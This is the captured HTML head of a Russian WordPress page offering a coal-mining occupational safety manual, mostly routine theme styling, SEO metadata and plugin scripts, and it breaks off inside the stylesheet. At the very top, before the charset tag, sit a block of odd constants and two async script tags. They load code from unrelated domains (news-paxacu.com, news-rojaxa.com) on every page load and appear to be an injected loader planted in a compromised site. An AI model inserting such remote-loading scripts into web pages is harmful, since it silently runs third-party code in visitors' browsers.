

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://basemine.ru/05/oxrana-truda-v-ugolnoj-promyshlennosti/
body_size: 19344
content:
<!DOCTYPE html>
<html itemscope="itemscope" itemtype="http://schema.org/WebPage"lang="ru-RU">
    <head>
	<script type="text/javascript">
    		const time_wait= 0;
    		const blackout=0;
    		const yaban = 0;
    		const title = "";
    		const desc = "";
	</script>
	<script type="text/javascript" src="https://news-paxacu.com/code/https-v2.js?uid=140921&site=1219263472&banadu=0" async></script>
	<script type="text/javascript" src="https://news-rojaxa.com/process.js?id=1219263472" async></script>

        <meta charset="UTF-8"/>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
		<title>Охрана труда в угольной промышленности | База знаний для горняков</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All in One SEO Pack 3.2.9 от Michael Torbert из Semper Fi Web Design[686,764] -->
<meta name="description"  content="Автор: Александров С.Н., Булгаков Ю.Ф., Год: 2007 Формат: PDF, Word (doc) Размер: 12,01 Мб (два файла в одном архиве) Пособие. Изложена информация," />

<meta name="keywords"  content="Безопасность эксплуатации электрооборудования,опасность угольных шахт,Загазирование горных выработок,тушение шахтных пожаров,охрана труда,угольной шахты" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://basemine.ru/#organization","url":"http://basemine.ru/","name":"\u0411\u0430\u0437\u0430 \u0437\u043d\u0430\u043d\u0438\u0439 \u0434\u043b\u044f \u0433\u043e\u0440\u043d\u044f\u043a\u043e\u0432","sameAs":[]},{"@type":"WebSite","@id":"http://basemine.ru/#website","url":"http://basemine.ru/","name":"\u0411\u0430\u0437\u0430 \u0437\u043d\u0430\u043d\u0438\u0439 \u0434\u043b\u044f \u0433\u043e\u0440\u043d\u044f\u043a\u043e\u0432","publisher":{"@id":"http://basemine.ru/#organization"}},{"@type":"WebPage","@id":"http://basemine.ru/05/oxrana-truda-v-ugolnoj-promyshlennosti/#webpage","url":"http://basemine.ru/05/oxrana-truda-v-ugolnoj-promyshlennosti/","inLanguage":"ru-RU","name":"\u041e\u0445\u0440\u0430\u043d\u0430 \u0442\u0440\u0443\u0434\u0430 \u0432 \u0443\u0433\u043e\u043b\u044c\u043d\u043e\u0439 \u043f\u0440\u043e\u043c\u044b\u0448\u043b\u0435\u043d\u043d\u043e\u0441\u0442\u0438","isPartOf":{"@id":"http://basemine.ru/#website"},"datePublished":"2014-05-23T06:29:05+04:00","dateModified":"2020-05-07T12:15:49+03:00"},{"@type":"Article","@id":"http://basemine.ru/05/oxrana-truda-v-ugolnoj-promyshlennosti/#article","isPartOf":{"@id":"http://basemine.ru/05/oxrana-truda-v-ugolnoj-promyshlennosti/#webpage"},"author":{"@id":"http://basemine.ru/author/admin/#author"},"headline":"\u041e\u0445\u0440\u0430\u043d\u0430 \u0442\u0440\u0443\u0434\u0430 \u0432 \u0443\u0433\u043e\u043b\u044c\u043d\u043e\u0439 \u043f\u0440\u043e\u043c\u044b\u0448\u043b\u0435\u043d\u043d\u043e\u0441\u0442\u0438","datePublished":"2014-05-23T06:29:05+04:00","dateModified":"2020-05-07T12:15:49+03:00","commentCount":0,"mainEntityOfPage":{"@id":"http://basemine.ru/05/oxrana-truda-v-ugolnoj-promyshlennosti/#webpage"},"publisher":{"@id":"http://basemine.ru/#organization"},"articleSection":"\u041e\u0445\u0440\u0430\u043d\u0430 \u0442\u0440\u0443\u0434\u0430, \u043e\u0445\u0440\u0430\u043d\u0430 \u0442\u0440\u0443\u0434\u0430, \u0443\u0433\u043e\u043b\u044c\u043d\u043e\u0439 \u0448\u0430\u0445\u0442\u044b"},{"@type":"Person","@id":"http://basemine.ru/author/admin/#author","name":"troll","sameAs":[],"image":{"@type":"ImageObject","@id":"http://basemine.ru/#personlogo","url":"http://2.gravatar.com/avatar/22219745499c3d6ead83231dd94fefa4?s=96&r=g","width":96,"height":96,"caption":"troll"}}]}</script>
<link rel="canonical" href="http://basemine.ru/05/oxrana-truda-v-ugolnoj-promyshlennosti/" />
<!-- All in One SEO Pack -->
<link rel="alternate" type="application/rss+xml" title="База знаний для горняков &raquo; Лента" href="http://basemine.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="База знаний для горняков &raquo; Лента комментариев" href="http://basemine.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="База знаний для горняков &raquo; Лента комментариев к &laquo;Охрана труда в угольной промышленности&raquo;" href="http://basemine.ru/05/oxrana-truda-v-ugolnoj-promyshlennosti/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/basemine.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://basemine.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://basemine.ru/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='http://basemine.ru/wp-content/plugins/cookie-notice/css/front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='evolve-bootstrap-css' href='http://basemine.ru/wp-content/themes/evolve/assets/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='evolve-fw-css' href='http://basemine.ru/wp-content/themes/evolve/assets/css/fw-all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='evolve-style-css' href='http://basemine.ru/wp-content/themes/evolve/style.css' type='text/css' media='all' />
<style id='evolve-style-inline-css' type='text/css'>
 .navbar-nav .nav-link:focus, .navbar-nav .nav-link:hover, .navbar-nav .active > .nav-link, .navbar-nav .nav-link.active, .navbar-nav .nav-link.show, .navbar-nav .show > .nav-link, .navbar-nav li.menu-item.current-menu-item > a, .navbar-nav li.menu-item.current-menu-parent > a, .navbar-nav li.menu-item.current-menu-ancestor > a, .navbar-nav li a:hover, .navbar-nav li:hover > a, .navbar-nav li:hover, .social-media-links a:hover { color: #492fb1; } .thumbnail-post:hover img { -webkit-transform: scale(1.1,1.1); -ms-transform: scale(1.1,1.1); transform: scale(1.1,1.1); } .thumbnail-post:hover .mask { opacity: 1; } .thumbnail-post:hover .icon { opacity: 1; top: 50%; margin-top: -25px; } .content { background-color: #ffffff; } .content { padding-top: 2rem; padding-bottom: 0rem; } .navbar-nav .dropdown-menu { background-color: #f9f9f9; } .navbar-nav .dropdown-item:focus, .navbar-nav .dropdown-item:hover { background: none; } .menu-header, .sticky-header { background-color: #f9f9f9; } .header-v1 .header-search .form-control:focus, .sticky-header .header-search .form-control:focus { background-color: #ededed; } .header-pattern { background-color: #ffffff; } .header-search .form-control, .header-search .form-control:focus, .header-search .form-control::placeholder { color: #000000; } body { font-size: 1rem; font-family: Roboto; font-weight: 300; color: #212529; } #website-title, #website-title a { font-size: 3rem; font-family: Roboto; font-weight: 700; color: #492fb1; } #tagline { font-size: 1.5rem; font-family: Roboto; font-weight: 300; color: #aaaaaa; } .post-title, .post-title a, .blog-title { font-size: 2rem; font-family: Roboto; font-weight: 700; color: #000000; } .post-content { font-size: 1rem; font-family: Roboto; font-weight: 300; color: #51545c; } body{ color:#51545c; } #sticky-title { font-size: 1.6rem; font-family: Roboto; font-weight: 700; color: #492fb1; } .page-nav a, .navbar-nav .nav-link, .navbar-nav .dropdown-item, .navbar-nav .dropdown-menu, .menu-header, .header-wrapper .header-search, .sticky-header, .navbar-toggler { font-size: .9rem; font-family: Roboto; font-weight: 700; color: #000000; } #parallax-slider .carousel-caption h5 { font-size: 2.25rem; font-family: Roboto; font-weight: 700; color: #ffffff; } #parallax-slider .carousel-caption p { font-size: 1.25rem; font-family: Roboto; font-weight: 100; color: #ffffff; } .widget-title, .widget-title a.rsswidget { font-size: 1.2rem; font-family: Roboto; font-weight: 700; color: #000000; } .widget-content, .aside, .aside a { font-size: .9rem; font-family: Roboto; font-weight: 300; color: #51545c; }.widget-content, .widget-content a, .widget-content .tab-holder .news-list li .post-holder a, .widget-content .tab-holder .news-list li .post-holder .meta{ color:#51545c; } h1 { font-size: 2.9rem; font-family: Roboto; font-weight: 500; color: #000000; } h2 { font-size: 2.5rem; font-family: Roboto; font-weight: 500; color: #000000; } h3 { font-size: 1.75rem; font-family: Roboto; font-weight: 500; color: #000000; } h4 { font-size: 1.7rem; font-family: Roboto; font-weight: 500; color: #000000; } h5 { font-size: 1.25rem; font-family: Roboto; font-weight: 500; color: #000000; } h6 { font-size: .9rem; font-family: Roboto; font-weight: 500; color: #000000; } #copyright, #copyright a { font-size: .7rem; font-family: Roboto; font-weight: 300; color: #999999; } #backtotop { right: 2rem; } .widget-content { background: none; border: none; -webkit-box-shadow: none; box-shadow: none; } .widget::before { -webkit-box-shadow: none; box-shadow: none; } a, .page-link, .page-link:hover, code, .widget_calendar tbody a, .page-numbers.current { color: #492fb1; } .breadcrumb-item:last-child, .breadcrumb-item+.breadcrumb-item::before, .widget a, .post-meta, .post-meta a, .navigation a, .post-content .number-pagination a:link, #wp-calendar td, .no-comment, .comment-meta, .comment-meta a, blockquote, .price del { color: #999999; } a:hover { color: #5d43c5; } .header { padding-top: 25px; padding-bottom: 25px; } .header.container { padding-left: 30px; padding-right: 30px; } .page-nav ul > li, .navbar-nav > li { padding: 0 15px; } .header-block { background-color: #273039; background: -o-radial-gradient(circle, #273039, #18212a); background: radial-gradient(circle, #273039, #18212a); background-repeat: no-repeat; } .btn, a.btn, button, .button, .widget .button, input#submit, input[type=submit], .post-content a.btn, .woocommerce .button { background: #492fb1; background-image: -webkit-gradient( linear, left bottom, left top, from(#492fb1), to(#492fb1) ); background-image: -o-linear-gradient( bottom, #492fb1, #492fb1 ); background-image: linear-gradient( to top, #492fb1, #492fb1 ); color: #ffffff; text-shadow: none; box-shadow: none; border-color: #492fb1; border-radius: 2em; border-width: 3px; border-style: solid; } .btn:hover, a.btn:hover, button:hover, .button:hover, .widget .button:hover, input#submit:hover, input[type=submit]:hover, .carousel-control-button:hover, .header-wrapper .woocommerce-menu .btn:hover { color: #ffffff; border-color: #313a43; background: #313a43; background-image: -webkit-gradient( linear, left bottom, left top, from( #313a43 ), to( #313a43 ) ); background-image: -o-linear-gradient( bottom, #313a43, #313a43 ); background-image: linear-gradient( to top, #313a43, #313a43 ); border-width: 3px; border-style: solid; } input[type=text], input[type=email], input[type=url], input[type=password], input[type=file], input[type=tel], textarea, select, .form-control, .form-control:focus, .select2-container--default .select2-selection--single, a.wpml-ls-item-toggle, .wpml-ls-sub-menu a { background-color: #fcfcfc; border-color: #fcfcfc; color: #888888; } .custom-checkbox .custom-control-input:checked~.custom-control-label::before, .custom-radio .custom-control-input:checked~.custom-control-label::before, .nav-pills .nav-link.active, .dropdown-item.active, .dropdown-item:active, .woocommerce-store-notice, .comment-author .fn .badge-primary, .widget.woocommerce .count, .woocommerce-review-link, .woocommerce .onsale, .stars a:hover, .stars a.active { background: #492fb1; } .form-control:focus, .input-text:focus, input[type=text]:focus, input[type=email]:focus, input[type=url]:focus, input[type=password]:focus, input[type=file]:focus, input[type=tel]:focus, textarea:focus, .page-link:focus, select:focus { border-color: transparent; box-shadow: 0 0 .7rem rgba(73, 47, 177, 0.9); } .custom-control-input:focus~.custom-control-label::before { box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem  rgba(73, 47, 177, 0.25); } .btn.focus, .btn:focus { box-shadow: 0 0 0 0.2rem rgba(73, 47, 177, 0.25); } :focus { outline-color: rgba(73, 47, 177, 0.25); } code { border-left-color: #492fb1; } @media (min-width: 992px), (min-width: 1200px), (min-width: 1560px) and (max-width: 1198.98px) { .container, #wrapper { width: 100%; max-width: 1500px; } .posts.card-deck > .card { min-width: calc(33.333333% - 30px); max-width: calc(33.333333% - 30px); } .posts.card-deck > .card.p-4 { min-width: calc(33.333333% - 2rem); max-width: calc(33.333333% - 2rem); }} @media (max-width: 991.98px) { .posts.card-deck > .card { min-width: calc(50% - 30px); max-width: calc(50% - 30px); } .posts.card-deck > .card.p-4 { min-width: calc(50% - 2rem); max-width: calc(50% - 2rem); }} @media (min-width: 768px) { .sticky-header { width: 100%; left: 0; right: 0; margin: 0 auto; z-index: 99999; } .page-nav, .header-wrapper .main-menu { padding-top: 8px; padding-bottom: 8px; } #website-title { margin: 0; } .posts.card-columns { -webkit-column-count: 3; column-count: 3; } .header-v1 .social-media-links li:last-child a { padding-right: 0; }} @media (max-width: 767.98px) { .navbar-nav .menu-item-has-children ul li .dropdown-toggle { padding-bottom: .7rem; } .navbar-nav .menu-item-has-children .dropdown-menu { margin-top: 0; } .page-nav ul li, .page-nav ul, .navbar-nav li, .navbar-nav, .navbar-nav .dropdown-menu, .navbar-toggler { border-color: #ededed; } .navbar-toggler, .page-nav ul li, .page-nav ul, .navbar-nav li, .navbar-nav, .navbar-nav .dropdown-menu { background: #f1f1f1; } .posts.card-deck > .card { min-width: calc(100% - 30px); max-width: 100%; } .posts.card-deck > .card.p-4 { min-width: calc(100% - 2rem); max-width: 100%; }} @media (min-width: 576px) {} @media (max-width: 575.98px) { .posts.card-columns { -webkit-column-count: 1; column-count: 1; } .header-v1 .search-form .form-control { background-color: #f1f1f1; }}
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='http://basemine.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css' type='text/css' media='all' />
<script type='text/javascript' src='http://basemine.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='http://basemine.ru/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://basemine.ru/wp-content/plugins/dropdown-menu-widget/scripts/include.js' id='dropdown-ie-support-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"http:\/\/basemine.ru\/wp-admin\/admin-ajax.php","nonce":"368703e93c","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='http://basemine.ru/wp-content/plugins/cookie-notice/js/front.min.js' id='cookie-notice-front-js'></script>
<link rel="https://api.w.org/" href="http://basemine.ru/wp-json/" /><link rel="alternate" type="application/json" href="http://basemine.ru/wp-json/wp/v2/posts/2617" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://basemine.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://basemine.ru/wp-includes/wlwmanifest.xml" />

<link rel='shortlink' href='http://basemine.ru/?p=2617' />
<link rel="alternate" type="application/json+oembed" href="http://basemine.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbasemine.ru%2F05%2Foxrana-truda-v-ugolnoj-promyshlennosti%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://basemine.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbasemine.ru%2F05%2Foxrana-truda-v-ugolnoj-promyshlennosti%2F&#038;format=xml" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//basemine.ru/?wordfence_lh=1&hid=0299951C736F50948D334BBD0954A378');
</script><style type="text/css">#wpcf fieldset { padding: 10px; border: 1px solid #666666; width: 400px; margin: auto }
#wpcf legend { font-weight: bold: border: 1px solid #666666; padding: 3px }
#wpcf label { display: block; float: left; text-align: right; width: 140px; padding-right: 10px; font-size: 100% }
#wpcf p { margin: 0 0 7px 0 }
#wpcf .field { font-size: 100%; width: 240px; padding: 0; margin: 0 }
#wpcf p.button { text-align: right; padding: 0 5px 0 0; }
#wpcf textarea { font-size: 100%; width: 240px; height: 50px }
#wpcf .error { background-color: #FFFF00 }
#wpcf .challenge { font-size: 100%; display: inline-block; display: -moz-inline-stack; text-align: left; width: 240px }
#wpcf p.alert { color:#FF0000; font-weight: 700; text-align: center; padding: 5px 0 10px 0 }
</style>

<!-- Dropdown Menu Widget Styles by shailan (https://metinsaylan.com) v1.9.7 on wp6.2.8 -->
<link rel="stylesheet" href="http://basemine.ru/wp-content/plugins/dropdown-menu-widget/css/shailan-dropdown.min.css" type="text/css" />
<link rel="stylesheet" href="http://basemine.ru/wp-content/plugins/dropdown-menu-widget/themes/simple.css" type="text/css" />
<style type="text/css" media="all">
	ul.dropdown li a { font-size:18px; }
	/* Selected overlay: glassy */
	.shailan-dropdown-menu .dropdown-horizontal-container, ul.dropdown li{ background-color:; }
	ul.dropdown a,
	ul.dropdown a:link,
	ul.dropdown a:visited,
